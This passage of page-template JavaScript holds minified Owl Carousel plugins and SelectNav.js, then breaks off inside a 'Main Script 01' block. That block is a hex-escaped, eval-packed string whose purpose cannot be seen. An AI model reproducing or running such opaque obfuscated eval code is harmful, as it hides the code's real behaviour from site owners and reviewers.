this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Script 01
var _RgWGkY= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x77\x3d\x5b\x22\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c